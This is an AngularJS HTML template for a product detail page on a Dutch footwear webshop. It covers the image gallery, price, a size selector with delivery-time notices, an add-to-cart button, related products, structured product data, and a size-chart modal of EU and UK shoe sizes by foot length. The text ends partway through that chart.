    <div class="bounce3"></div>
  </div>
</div>

<style>
  .breadcrumbs .back {
    display: block;
    width: 100%;
    margin-bottom: 15px;
  }
  @media (min-width: 767px) {
    .breadcrumbs .back {
      width: auto;
      display: inline-block;
      margin-bottom: 0;
    }
  }
</style>

<div id="contentShop" ng-show="!app.loading">
  <div class="row">
    <div class="col-xs-12">
      <div class="breadcrumbs row">
        <div class="col-xs-12">
          <a href="javascript:history.go(-1);" class="back"
            ><i class="fa fa-chevron-left" aria-hidden="true"></i> Terug
            <span class="hidden-xs">naar het overzicht</span></a
          >
          <a href="/">Home</a> &raquo;
          <a href="/categorie/{{app.product.Groep}}">{{app.product.Groep}}</a>
          &raquo;
          <!--a href="/type/{{app.product.Subtype|urlencode}}?categorie={{app.product.Groep|urlencode}}">{{app.product.Subtype}}</a> &raquo;-->
          <a
            href="/type/{{app.product.Subtype|urlencode}}?subtype={{app.product.Type|urlencode}}&categorie={{app.product.Groep}}"
            >{{app.product.Type}}</a
          >
          &raquo; {{app.product.Naam}}
        </div>
      </div>
    </div>
  </div>

  <div class="bsrow g-4 pb-4">
    <div class="bscol-md-6 product-imgs">
      <!-- 360 graden foto -->
      <div
        ng-show="app.fotos360.indexOf(app.product.Id+'')>-1"
        id="Frame"
        class="animateCreatorContainer"
        style="width: 100%; height: 382px; margin-left: 6.5px; margin-top: 0px"
        onselectstart="return false;"
      >
        <div
          id="FramePhoto"
          class="animateCreatorPhoto"
          style="
            width: 414px;
            height: 310px;
            margin-left: 0px;
            margin-top: 36px;
          "
        >
          <!--img id="FrameHTML5Viewer" class="animateCreatorViewer" galleryimg="no" ng-src="/360/{{app.product.Id}}/Lv2/1" style="width: 414px; height: 310px; visibility: visible;"-->
        </div>
        <!-- <div id="FramebtnDiv" class="animateCreatorBtnDiv" style="width: 24px; height: 24px; margin-left: 0px">
        <img class="animateCreatorMagnifierBtn" id="FrameDQ2DLgmdZf7" src="/content/360/btnGlass.png" style="width: 24px; height: auto; left: 12px" />
      </div> -->
        <div
          id="FramemagnifierViewer"
          class="animateCreatorMagnifier"
          style="display: none"
        >
          <div
            src="../../javascripts/HTML5/Images/cursorHintN.png"
            id="FramenorthwestCursor"
            style="
              background-image: url(../../javascripts/HTML5/Images/cursorHintN.png);
              -moz-background-size: 100% 100%;
              background-size: 100% 100%;
            "
            class="animateCreatorCursorHintN"
          ></div>
          <div
            src="../../javascripts/HTML5/Images/cursorHintS.png"
            id="FramesoutheastCursor"
            style="
              background-image: url(../../javascripts/HTML5/Images/cursorHintS.png);
              -moz-background-size: 100% 100%;
              background-size: 100% 100%;
            "
            class="animateCreatorCursorHintS"
          ></div>
        </div>
      </div>
      <div
        style="width: 100%"
        class="hint360"
        ng-show="app.fotos360.indexOf(app.product.Id+'')>-1"
      >
        Sleep de foto naar links of rechts om te draaien
      </div>

      <section
        data-featherlight-gallery
        data-featherlight-filter="a"
        class="h-100"
      >
        <!-- hoofdafbeelding -->
        <div id="productImage" class="h-100">
          <div class="sale" ng-if="product.Korting!=null">Sale!</div>

          <a
            ng-show="app.product.Afbeeldingen.length>0&&app.fotos360.indexOf(app.product.Id+'')==-1"
            href="https://beterlopenwinkel.blob.core.windows.net/webshop/images/producten/L/{{app.product.Afbeeldingen[0]}}"
            class="gallery"
          >
            <img
              class="img-responsive product-img"
              alt="{{app.product.Merk}} {{app.product.Naam}} {{app.product.Merk}} {{app.product.Kleur}} {{app.product.Type}} {{app.product.Groep}} {{app.product.ArtikelnrFabrikant}}"
              ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/producten/L/{{app.product.Afbeeldingen[0]}}"
            />
          </a>

          <img
            ng-show="app.product.Afbeeldingen.length==0&&app.fotos360.indexOf(app.product.Id+'')==-1"
            class="img-responsive"
            alt="Geen afbeelding beschikbaar voor {{app.product.Naam}}"
            src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/geenafbeelding.png"
          />
        </div>

        <!-- extra afbeeldingen -->
        <div
          class="productExtraImage"
          ng-if="app.product.Afbeeldingen.length>1 && $index > 0"
          ng-repeat="afb in app.product.Afbeeldingen"
        >
          <a ng-href="/content/images/producten/l/{{afb}}" class="gallery">
            <img
              class="img-responsive"
              alt="{{app.product.Merk}} {{app.product.Naam}} {{app.product.Merk}} {{app.product.Kleur}} {{app.product.Type}} {{app.product.Groep}} {{app.product.ArtikelnrFabrikant}}"
              ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/producten/S/{{afb}}"
          /></a>
        </div>
      </section>
    </div>

    <div class="bscol-md-5 bsoffset-md-1 rightside">
      <h1 class="name" itemprop="name">
        {{app.product.Merk}} {{app.product.Naam}}
      </h1>
      <div class="productPriceItem pb-5">
        <span class="vanprijs" ng-if="app.product.Korting!=null"
          >{{app.product.MinPrijsZonderKorting | currency}}</span
        >
        <span class="voorprijs">{{app.product.MinPrijs | currency}}</span>
        <input class="productPrice" type="hidden" value="3295" />
      </div>
      <p class="freeDelivery d-none">Incl. gratis verzending in NL</p>
      <p class="mb-2" ng-show="app.product.Kleur.length>0">
        <strong>Kleur:</strong> {{app.product.Kleur}}
        <span
          class="colorbox"
          ng-show="app.productKleurHex.length>0"
          style="background-color: {{app.productKleurHex}}"
        ></span>
      </p>
      <p class="mb-2">
        <strong>Artikelnummer:</strong> {{app.product.ArtikelnrFabrikant}}
      </p>
      <p class="mb-2"><strong>Merk:</strong> {{app.product.Merk}}</p>
      <p class="mb-2"><strong>Productcode:</strong> {{app.product.GTIN}}</p>
      <!-- <p ng-show="app.product.Subtype=='B2BS'">
        <strong>Afwijkende levertijd: 5 werkdagen, geen avondbezorging mogelijk.</strong>
      </p> -->
      <p
        class="size-chart"
        data-toggle="modal"
        data-target="#sizechart-modal"
        ng-show="app.product.Groep=='Damesschoenen' || app.product.Groep=='Herenschoenen'"
      >
        <svg
          width="512"
          height="512"
          viewBox="0 0 512 512"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
            d="M224 448C224 483.3 195.3 512 160 512H64C28.7 512 0 483.3 0 448V64C0 30.86 25.2 3.608 57.5 0.3306C59.6 0.112 61.8 0 64 0L448 0C483.35 0 512 28.65 512 64V160C512 195.3 483.35 224 448 224L224 224V448ZM320 192H384V128C384 119.2 391.2 112 400 112C408.8 112 416 119.2 416 128V192H448C465.67 192 480 177.7 480 160V64C480 46.33 465.67 32 448 32L64 32C62.9 32 61.8 32.06 60.7 32.17C44.6 33.8 32 47.45 32 64V448C32 465.7 46.3 480 64 480H160C177.7 480 192 465.7 192 448V416H128C119.2 416 112 408.8 112 400C112 391.2 119.2 384 128 384H192V320H128C119.2 320 112 312.8 112 304C112 295.2 119.2 288 128 288H192V224H128C119.2 224 112 216.8 112 208C112 199.2 119.2 192 128 192H192V128C192 119.2 199.2 112 208 112C216.8 112 224 119.2 224 128V192L288 192V128C288 119.2 295.2 112 304 112C312.8 112 320 119.2 320 128V192Z"
            fill="#464E98"
          />
        </svg>
        &nbsp; Maattabel
      </p>

      <p
        ng-show="app.showSizeRemark()!='' && (app.product.Groep=='Damesschoenen' || app.product.Groep=='Herenschoenen')"
        class="size-remark"
      >
        <strong> Let op: {{app.showSizeRemark()}}</strong>
      </p>

      <div class="order-product">
        <div ng-show="app.product.SKUs.length>0">
          <div
            class="choose-size"
            ng-click="app.toggleSizeOffvanvas()"
            style="border-radius: 0"
          >
            <div ng-show="app.selectedSKUObject!=null">
              Maat: {{ app.selectedSKUObject.VariantA }}
            </div>
            <div ng-show="app.selectedSKUObject==null">Kies je maat</div>
            <i class="fa fa-angle-right fa-2x" aria-hidden="true"></i>
          </div>

          <div ng-show="app.product.SKUs.length==1">
            <input
              type="hidden"
              name="selectOpt"
              value="{{app.product.SKUs[0].Id}}"
            />
          </div>
        </div>

        <div ng-show="showNotice" class="showNotice">
          <p>Artikel is toegevoegd aan de winkelwagen.</p>

          <p>Wat wilt u doen?</p>
          <p>
            <a href="/" title="Verder winkelen">Verder winkelen</a> of
            <a href="/winkelwagen" id="afrekenen" class="rounded">afrekenen</a>
          </p>
        </div>

        <div ng-show="app.product.SKUs.length==0">
          Dit product is momenteel niet op voorraad
        </div>
        <span
          uib-tooltip="Selecteer eerst de gewenste maat"
          tooltip-placement="top"
          tooltip-trigger="'mouseenter click'"
          tooltip-enable="app.selectedSKU==null"
          style="padding: 16px 0px 16px 0px"
        >
          <button
            id="newbestelBtn"
            class="bsbtn"
            title="In winkelmandje"
            value="Bestel nu!"
            ng-click="wc.addProduct(app.selectedSKU,app.amount);showNotice = !showNotice"
            ng-disabled="app.selectedSKU==null"
            ng-show="app.product.SKUs.length>0"
            style="border-radius: 0"
          >
            <span class="rounded"
              ><i class="fa fa-shopping-cart" aria-hidden="true"></i> Voeg toe
              aan winkelmand</span
            >
          </button>
        </span>
      </div>

      <div class="payment-methods pt-4">
        <div>
          <img
            src="/Content/images/paymentmethod/ideal.svg"
            alt="iDeal"
            class="ideal"
          />
        </div>
        <div>
          <img src="/Content/images/paymentmethod/visa.svg" alt="Visa" />
        </div>
        <div>
          <img
            src="/Content/images/paymentmethod/mastercard-2.svg"
            alt="Mastercard"
            class="ideal"
          />
        </div>
        <!--   <div><img src="/Content/images/paymentmethod/riverty.svg" alt="Riverty" /></div>-->
        <div>
          <img
            src="/Content/images/paymentmethod/postnl-3.svg"
            class="ideal"
            alt="PostNL"
          />
        </div>
      </div>

      <ul class="usps pt-5">
        <li>Snelle levering binnen 2-3 werkdagen</li>
        <li>Gratis verzenden & retourneren in NL</li>
        <li>Retourneren binnen 30 dagen</li>
      </ul>
    </div>
  </div>

  <div class="fullwidth bg-grey py-5">
    <div class="container-fluid">
      <div class="bsrow gy-5">
        <div class="bscol-12 bscol-md-6 d-flex">
          <div class="white-box desc-box flex-grow">
            <div class="title">Beschrijving</div>
            <div class="content">
              <p>{{app.product.Omschrijving}}</p>
            </div>
          </div>
        </div>

        <div class="bscol-12 bscol-md-5 bsoffset-md-1">
          <div
            class="white-box p-2 video-box"
            ng-show="app.product.Groep=='Damesschoenen' || app.product.Groep=='Herenschoenen'"
          >
            <div class="embed-responsive embed-responsive-16by9">
              <!-- <iframe class="embed-responsive-item" src="https://www.youtube.com/embed/Vcg9qzV1aII"></iframe> -->
              <iframe
                class="embed-responsive-item"
                src="https://www.youtube.com/embed/-D9CtFrWGNA"
              ></iframe>
            </div>
          </div>
        </div>
      </div>

      <div class="bsrow">
        <div class="bscol-12 pt-6">
          <div class="white-box desc-box">
            <div class="title">
              Misschien zijn deze producten ook interessant voor je
            </div>
            <div class="content">
              <div class="bsrow g-4">
                <div class="bscol-12 bscol-sm-6 bscol-md-3">
                  <a
                    href="#"
                    ng-click="app.followupClick('/zoeken/?categorie=13&type=34');"
                    title="{{app.randomSok.Naam}}"
                  >
                    <div class="product-item">
                      <img
                        ng-if="app.randomSok.Afbeeldingen.length>0&&app.fotos360.indexOf(app.randomSok.Id+'')==-1"
                        class="img-responsive"
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/producten/M/{{app.randomSok.Afbeeldingen[0]}}"
                      />
                      <img
                        ng-if="app.randomSok.Afbeeldingen.length==0&&app.fotos360.indexOf(app.randomSok.Id+'')==-1"
                        class="img-responsive"
                        src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/geenafbeelding.png"
                      />
                      <div class="info pt-2">
                        <div class="title">{{app.randomSok.Naam}}</div>
                      </div>
                    </div>
                  </a>
                </div>

                <div class="bscol-12 bscol-sm-6 bscol-md-3">
                  <a
                    href="#"
                    ng-click="app.followupClick('/zoeken/?categorie=13&type=23');"
                    title="{{app.randomFournituur.Naam}}"
                  >
                    <div class="product-item">
                      <img
                        ng-if="app.randomFournituur.Afbeeldingen.length>0&&app.fotos360.indexOf(app.randomFournituur.Id+'')==-1"
                        class="img-responsive"
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/producten/M/{{app.randomFournituur.Afbeeldingen[0]}}"
                      />
                      <img
                        ng-if="app.randomFournituur.Afbeeldingen.length==0&&app.fotos360.indexOf(app.randomFournituur.Id+'')==-1"
                        class="img-responsive"
                        src="/content/images/geenafbeelding.png"
                      />
                      <div class="info pt-2">
                        <div class="title">{{app.randomFournituur.Naam}}</div>
                      </div>
                    </div>
                  </a>
                </div>

                <div class="bscol-12 bscol-sm-6 bscol-md-3">
                  <a
                    href="#"
                    ng-click="app.followupClick('/zoeken/?categorie=13&type=40');"
                    title="{{app.randomVoetbed.Naam}}"
                  >
                    <div class="product-item">
                      <img
                        ng-if="app.randomVoetbed.Afbeeldingen.length>0&&app.fotos360.indexOf(app.randomVoetbed.Id+'')==-1"
                        class="img-responsive"
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/producten/M/{{app.randomVoetbed.Afbeeldingen[0]}}"
                      />
                      <img
                        ng-if="app.randomVoetbed.Afbeeldingen.length==0&&app.fotos360.indexOf(app.randomVoetbed.Id+'')==-1"
                        class="img-responsive"
                        src="/content/images/geenafbeelding.png"
                      />

                      <div class="info pt-2">
                        <div class="title">{{app.randomVoetbed.Naam}}</div>
                      </div>
                    </div>
                  </a>
                </div>

                <div class="bscol-12 bscol-sm-6 bscol-md-3">
                  <a
                    href="#"
                    ng-click="app.followupClick('/zoeken/?categorie=13&type=45');"
                    title="{{app.randomTas.Naam}}"
                  >
                    <div class="product-item">
                      <img
                        ng-if="app.randomTas.Afbeeldingen.length>0&&app.fotos360.indexOf(app.randomTas.Id+'')==-1"
                        class="img-responsive"
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/producten/M/{{app.randomTas.Afbeeldingen[0]}}"
                      />
                      <img
                        ng-if="app.randomTas.Afbeeldingen.length==0&&app.fotos360.indexOf(app.randomTas.Id+'')==-1"
                        class="img-responsive"
                        src="/content/images/geenafbeelding.png"
                      />

                      <div class="info pt-2">
                        <div class="title">{{app.randomTas.Naam}}</div>
                      </div>
                    </div>
                  </a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <div class="bsrow">
        <div class="bscol-12 pt-6">
          <div class="white-box desc-box">
            <div class="title">Ook iets voor jou?</div>
            <div class="content">
              <div class="bsrow g-4">
                <div
                  class="bscol-12 bscol-sm-6 bscol-md-3"
                  ng-repeat="product in app.promotieProducten"
                >
                  <a
                    href="/product/{{product.SEOurl}}"
                    title="{{product.Naam}}"
                  >
                    <div class="product-item">
                      <div class="sale" ng-if="product.Korting!=null">
                        Sale!
                      </div>
                      <img
                        ng-if="app.fotos360.indexOf(product.Id+'')>-1"
                        class="img-responsive"
                        ng-src="/360/{{product.Id}}/lv2/1"
                        alt="{{product.Merk}} {{product.Naam}} {{product.Merk}} {{product.Kleur}} {{product.Type}} {{product.Groep}} {{product.ArtikelnrFabrikant}}"
                      />
                      <img
                        ng-if="product.Afbeeldingen.length>0&&app.fotos360.indexOf(product.Id+'')==-1"
                        class="img-responsive"
                        alt="{{product.Merk}} {{product.Naam}} {{product.Merk}} {{product.Kleur}} {{product.Type}} {{product.Groep}} {{product.ArtikelnrFabrikant}}"
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/producten/M/{{product.Afbeeldingen[0]}}"
                      />
                      <img
                        ng-if="product.Afbeeldingen.length==0&&app.fotos360.indexOf(product.Id+'')==-1"
                        class="img-responsive"
                        alt="Geen afbeelding beschikbaar voor {{product.Naam}}"
                        src="/content/images/geenafbeelding.png"
                      />
                      <div class="info pt-2">
                        <div class="title">
                          {{product.Merk}} {{product.Naam}}
                        </div>
                        <div class="price">
                          <span class="vanprijs" ng-if="product.Korting!=null"
                            >{{product.MinPrijsZonderKorting | currency}}</span
                          >
                          <span
                            class="voorprijs"
                            ng-class="product.Korting!=null ? 'strong' : ''"
                            >{{product.MinPrijs | currency}}</span
                          >
                        </div>
                      </div>
                    </div>
                  </a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="size-offcanvas" style="display: flex; flex-direction: column">
  <div class="size-offcanvas-header">
    <div class="size-offcanvas-title">Kies je maat</div>
    <span class="size-offcanvas-close"
      ><i class="fa fa-times fa-2x" aria-hidden="true"></i
    ></span>
  </div>
  <div
    class="size-offcanvas-body"
    style="display: flex; flex-direction: column; flex: 1"
  >
    <ul class="nav nav-tabs" role="tablist" id="sizeTabs">
      <li role="presentation" class="active">
        <a
          href="#eu"
          aria-controls="eu"
          role="tab"
          ng-show="app.product.Groep=='Damesschoenen' || app.product.Groep=='Herenschoenen'"
        >
          EU maat
        </a>
        <h4
          ng-show="app.product.Groep!='Damesschoenen' && app.product.Groep!='Herenschoenen'"
        >
          Maat
        </h4>
      </li>
      <li
        role="presentation"
        ng-show="app.product.Groep=='Damesschoenen' || app.product.Groep=='Herenschoenen'"
      >
        <a href="#uk" aria-controls="uk" role="tab"> UK maat </a>
      </li>
    </ul>
    <div class="tab-content">
      <div role="tabpanel" class="tab-pane active table-responsive" id="eu">
        <table
          class="table table-condensed table-hover size-table"
          ng-model="app.selectedSKU"
        >
          <tr ng-repeat="sku in app.product.SKUs | orderBy" class="">
            <th>
              <input
                type="radio"
                id="{{sku.Id}}"
                name="radio"
                ng-value="sku.Id"
                ng-model="app.selectedSKU"
                ng-click="app.skuSelected()"
              />
              <label for="{{sku.Id}}">
                <div>
                  <span
                    ng-show="app.product.Groep=='Damesschoenen' || app.product.Groep=='Herenschoenen'"
                    class="shoe-size"
                  >
                    {{sku.VariantA|euSize}}
                  </span>
                  <span
                    ng-show="app.product.Groep!='Damesschoenen' && app.product.Groep!='Herenschoenen'"
                    class="shoe-size"
                  >
                    {{sku.VariantA}}
                  </span>
                  <span
                    class="danger"
                    ng-show="sku.totalStock<=app.lowStockTreshold && sku.stockTOnly16 != 1"
                  >
                    Bijna uitverkocht!
                  </span>
                  <span
                    class="danger"
                    ng-show="sku.stockTOnly16 == 1 && app.product.Merk == 'FinnComfort'"
                  >
                    Levertijd 7 dagen*
                  </span>
                  <span
                    class="danger"
                    ng-show="sku.stockTOnly16 == 1 && app.product.Merk == 'Solidus'"
                  >
                    Levertijd 5 dagen*
                  </span>
                  <span
                    class="danger"
                    ng-show="sku.stockTOnly16 == 1 && app.product.Merk != 'FinnComfort' && app.product.Merk != 'Solidus'"
                  >
                    vertraagde levertijd *
                  </span>
                </div>
              </label>
            </th>
          </tr>
        </table>
      </div>
      <div
        role="tabpanel"
        class="tab-pane table-responsive"
        id="uk"
        ng-show="app.product.Groep=='Damesschoenen' || app.product.Groep=='Herenschoenen'"
      >
        <table
          class="table table-condensed table-hover size-table"
          ng-model="app.selectedSKU"
        >
          <tr ng-repeat="sku in app.product.SKUs | orderBy" class="">
            <th>
              <input
                type="radio"
                id="{{sku.Id}}"
                name="radio"
                ng-value="sku.Id"
                ng-model="app.selectedSKU"
                ng-click="app.skuSelected()"
              />
              <label for="{{sku.Id}}">
                <div>
                  <span
                    ng-show="app.product.Groep=='Damesschoenen' || app.product.Groep=='Herenschoenen'"
                    class="shoe-size"
                  >
                    {{sku.VariantA|ukSize}}
                  </span>
                  <span
                    ng-show="app.product.Groep!='Damesschoenen' && app.product.Groep!='Herenschoenen'"
                    class="shoe-size"
                  >
                    {{sku.VariantA}}
                  </span>
                  <span
                    class="danger"
                    ng-show="sku.totalStock<=app.lowStockTreshold && sku.stockTOnly16 != 1"
                  >
                    Bijna uitverkocht!
                  </span>
                  <span
                    class="danger"
                    ng-show="sku.stockTOnly16 == 1 && app.product.Merk == 'FinnComfort'"
                  >
                    Levertijd 14 dagen*
                  </span>
                  <span
                    class="danger"
                    ng-show="sku.stockTOnly16 == 1 && app.product.Merk == 'Solidus'"
                  >
                    Levertijd 5 dagen*
                  </span>
                  <span
                    class="danger"
                    ng-show="sku.stockTOnly16 == 1 && app.product.Merk != 'FinnComfort' && app.product.Merk != 'Solidus'"
                  >
                    vertraagde levertijd *
                  </span>
                </div>
              </label>
            </th>
          </tr>
        </table>
      </div>
    </div>
    <div
      ng-show="app.product.hasItemStock16"
      class="shippmentmoretime"
      style="margin-top: auto; padding-right: 60px"
    >
      <span ng-show="app.product.Merk == 'FinnComfort'">
        *Geen avondbezorging mogelijk.
      </span>
      <span ng-show="app.product.Merk == 'Solidus'">
        *Geen avondbezorging mogelijk.
      </span>
    </div>
  </div>
</div>
<script>
  setTimeout(function () {
    $("a.gallery").featherlightGallery({
      previousIcon: "«",
      nextIcon: "»",
      galleryFadeIn: 300,
      openSpeed: 300,
    });
  }, 500);

  // angular.element(document.querySelector('#contentShop')).scope().app.toggleSizeOffvanvas();
  $(document).on("mouseup touchend", ".offcanvas-overlay", function (event) {
    angular
      .element(document.querySelector("#contentShop"))
      .scope()
      .app.toggleSizeOffvanvas();
  });

  $(document).on("click", ".size-offcanvas-close", function (event) {
    angular
      .element(document.querySelector("#contentShop"))
      .scope()
      .app.toggleSizeOffvanvas();
  });

  $("#sizeTabs a").click(function (e) {
    e.preventDefault();
    $(this).tab("show");
  });
</script>

<jsonld>
  { "@context": "http://schema.org", "@type": "Product",
  "productID":"pid:{{app.product.ArtikelnrFabrikant}}", "sku":
  "{{app.product.SKUs[0].Id}}", "mpn": "{{app.product.SKUs[0].barcode}}",
  "gtin": "{{app.product.GTIN}}", "name": "{{app.product.Naam}}", "brand":
  "{{app.product.Merk}}", "category": "187", "description": "{{
  app.product.OmschrijvingNoLineBreaks }}", "image":
  "https://beterlopenwinkel.blob.core.windows.net/webshop/images/producten/L/{{app.product.Afbeeldingen[0]}}",
  "url": "https://www.beterlopenwebwinkel.nl/product/{{app.product.SEOurl}}",
  "locale": "nl_NL", "condition": "new", "offers": [{ "@type": "Offer",
  "availability": "http://schema.org/InStock", "price":
  "{{app.product.MinPrijs}}", "priceCurrency": "EUR" }] }
</jsonld>

<div
  class="modal fade"
  id="followup-modal"
  tabindex="-1"
  role="dialog"
  aria-labelledby="followUpLabel"
>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button
          type="button"
          class="close"
          data-dismiss="modal"
          aria-label="Close"
        >
          <span aria-hidden="true">&times;</span>
        </button>
        <h3 class="modal-title" id="myModalLabel">
          Misschien zijn deze producten ook interessant voor je
        </h3>
      </div>
      <div class="modal-body">
        <div id="{{app.randomFollowUp.Id}}" class="productListFollowUp">
          <div class="row followUpList">
            <div class="col-xs-6 col-sm-4">
              <div class="followUpBlock">
                <a
                  href="#"
                  ng-click="app.followupClick('/zoeken/?categorie=13&type=34');"
                  title="{{app.randomSok.Naam}}"
                  class="followUpWrapper"
                >
                  <img
                    ng-if="app.randomSok.Afbeeldingen.length>0&&app.fotos360.indexOf(app.randomSok.Id+'')==-1"
                    class="img-responsive"
                    ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/producten/M/{{app.randomSok.Afbeeldingen[0]}}"
                  />
                  <img
                    ng-if="app.randomSok.Afbeeldingen.length==0&&app.fotos360.indexOf(app.randomSok.Id+'')==-1"
                    class="img-responsive"
                    src="/content/images/geenafbeelding.png"
                  />
                </a>
                <br />
                <a
                  class="followUpName"
                  href="#"
                  ng-click="app.followupClick('/zoeken/?categorie=13&type=34');"
                  title="{{app.randomSok.Naam}}"
                  >{{app.randomSok.Naam}}</a
                >
              </div>
            </div>
            <div class="col-xs-6 col-sm-4">
              <div class="followUpBlock">
                <a
                  href="#"
                  ng-click="app.followupClick('/zoeken/?categorie=13&type=23');"
                  title="{{app.randomFournituur.Naam}}"
                  class="followUpWrapper"
                >
                  <img
                    ng-if="app.randomFournituur.Afbeeldingen.length>0&&app.fotos360.indexOf(app.randomFournituur.Id+'')==-1"
                    class="img-responsive"
                    ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/producten/M/{{app.randomFournituur.Afbeeldingen[0]}}"
                  />
                  <img
                    ng-if="app.randomFournituur.Afbeeldingen.length==0&&app.fotos360.indexOf(app.randomFournituur.Id+'')==-1"
                    class="img-responsive"
                    src="/content/images/geenafbeelding.png"
                  />
                </a>
                <br />
                <a
                  class="followUpName"
                  href="#"
                  ng-click="app.followupClick('/zoeken/?categorie=13');"
                  title="{{app.randomFournituur.Naam}}"
                  >{{app.randomFournituur.Naam}}</a
                >
              </div>
            </div>
            <div class="col-xs-6 col-sm-4">
              <div class="followUpBlock">
                <a
                  href="#"
                  ng-click="app.followupClick('/zoeken/?categorie=13&type=40');"
                  title="{{app.randomVoetbed.Naam}}"
                  class="followUpWrapper"
                >
                  <img
                    ng-if="app.randomVoetbed.Afbeeldingen.length>0&&app.fotos360.indexOf(app.randomVoetbed.Id+'')==-1"
                    class="img-responsive"
                    ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/producten/M/{{app.randomVoetbed.Afbeeldingen[0]}}"
                  />
                  <img
                    ng-if="app.randomVoetbed.Afbeeldingen.length==0&&app.fotos360.indexOf(app.randomVoetbed.Id+'')==-1"
                    class="img-responsive"
                    src="/content/images/geenafbeelding.png"
                  />
                </a>
                <br />
                <a
                  class="followUpName"
                  href="#"
                  ng-click="app.followupClick('/zoeken/?categorie=13&type=40');"
                  title="{{app.randomVoetbed.Naam}}"
                  >{{app.randomVoetbed.Naam}}</a
                >
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">
          Verder winkelen
        </button>
      </div>
    </div>
  </div>
</div>

<div
  class="modal fade"
  id="sizechart-modal"
  tabindex="-1"
  role="dialog"
  aria-labelledby="sizeChartLabel"
>
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h3 class="modal-title" id="sizeChartLabel">Maattabel</h3>
        <span
          ><i
            class="fa fa-times fa-2x"
            aria-hidden="true"
            data-dismiss="modal"
            aria-label="Close"
          ></i
        ></span>
      </div>
      <div class="modal-body">
        <p>
          De lengte van je voeten bepalen gaat met het schema hieronder
          eigenlijk heel gemakkelijk. Je meet je voet op vanaf de hiel tot aan
          je langste teen. Het handigste is om staand een omtrek van je voet te
          tekenen en daarna de voet op te meten met een liniaal. Het is namelijk
          belangrijk om de voeten belast op te meten want als we staan worden
          onze voeten langer. In het onderstaande schema kun je zien welke maat
          er bij het aantal cm van je voet past. Ben je van plan om
          wandelschoenen uit te gaan zoeken is het handig om 1 cm bij je aantal
          centimeters die je gemeten hebt op te tellen om zo de voeten tijdens
          een langere wandeling genoeg bewegingsvrijheid te bieden.
        </p>
        <div
          class="table-responsive table-women"
          ng-show="app.product.Groep=='Damesschoenen'"
        >
          <h3>Damesschoenen</h3>
          <table class="table table-striped">
            <thead>
              <tr>
                <th>EU maat</th>
                <th>UK maat</th>
                <th align="center">Voetlengte in cm</th>
              </tr>
            </thead>
            <tbody>
              <tr>
                <td>36</td>
                <td>3</td>
                <td align="center">22,3-22,6</td>
              </tr>
              <tr>
                <td>36&nbsp;<sup>1/2</sup></td>
                <td>3&nbsp;<sup>1/2</sup></td>
                <td align="center">22,7-23,0</td>
              </tr>
              <tr>
                <td>37</td>
                <td>4</td>
                <td align="center">23,1-23,4</td>
              </tr>
              <tr>
                <td>37&nbsp;<sup>1/2</sup></td>
                <td>4&nbsp;<sup>1/2</sup></td>
                <td align="center">23,5-23,9</td>
              </tr>
              <tr>
                <td>38</td>
                <td>5</td>
                <td align="center">24,0-24,4</td>
              </tr>
              <tr>
                <td>38&nbsp;<sup>1/2</sup></td>
                <td>5&nbsp;<sup>1/2</sup></td>
                <td align="center">24,5-24,8</td>
              </tr>
              <tr>
                <td>39</td>
                <td>6</td>
                <td align="center">24,9-25,2</td>
              </tr>
              <tr>
                <td>39&nbsp;<sup>1/2</sup></td>
                <td>6&nbsp;<sup>1/2</sup></td>
                <td align="center">25,3-25,6</td>
              </tr>
              <tr>
                <td>40</td>
                <td>7</td>
                <td align="center">25,7-26,0</td>
              </tr>
              <tr>
                <td>41</td>
                <td>7&nbsp;<sup>1/2</sup></td>
                <td align="center">26,1-26,4</td>
              </tr>
              <tr>
                <td>42</td>
                <td>8</td>
                <td align="center">26,5-26,8</td>
              </tr>
              <tr>
                <td>42</td>
                <td>8</td>
                <td align="center">26,5-26,8</td>
              </tr>
              <tr>
                <td>42&nbsp;<sup>1/2</sup></td>
                <td>8&nbsp;<sup>1/2</sup></td>
                <td align="center">26,9-27,2</td>
              </tr>
              <tr>
                <td>43</td>
                <td>9</td>
                <td align="center">27,3-27,6</td>
              </tr>
              <tr>
                <td>43&nbsp;<sup>1/2</sup></td>
                <td>9&nbsp;<sup>1/2</sup></td>
                <td align="center">27,7-28,0</td>
              </tr>
              <tr>
                <td>44</td>
                <td>10</td>
                <td align="center">28,1-28,4</td>
              </tr>
              <tr>
                <td>45</td>
                <td>10&nbsp;<sup>1/2</sup></td>
                <td align="center">28,5-28,9</td>
              </tr>
            </tbody>
          </table>
        </div>

        <div
          class="table-responsive table-men"
          ng-show="app.product.Groep=='Herenschoenen'"
        >
          <h3>Herenschoenen</h3>
          <table class="table table-striped">
            <thead>
              <tr>
                <th>EU maat</th>
                <th>UK maat</th>
                <th align="center">Voetlengte in cm</th>
              </tr>
            </thead>
            <tbody>
              <tr>
                <td>36</td>
                <td>3</td>
                <td align="center">22,3-22,6</td>
              </tr>
              <tr>
                <td>36&nbsp;<sup>1/2</sup></td>
                <td>3&nbsp;<sup>1/2</sup></td>
                <td align="center">22,7-23,0</td>
              </tr>
              <tr>
                <td>37</td>
                <td>4</td>
                <td align="center">23,1-23,4</td>
              </tr>
              <tr>
                <td>37&nbsp;<sup>1/2</sup></td>
                <td>4&nbsp;<sup>1/2</sup></td>
                <td align="center">23,5-23,9</td>
              </tr>
              <tr>
                <td>38</td>
                <td>5</td>
                <td align="center">24,0-24,4</td>
              </tr>
              <tr>
                <td>38&nbsp;<sup>1/2</sup></td>
                <td>5&nbsp;<sup>1/2</sup></td>
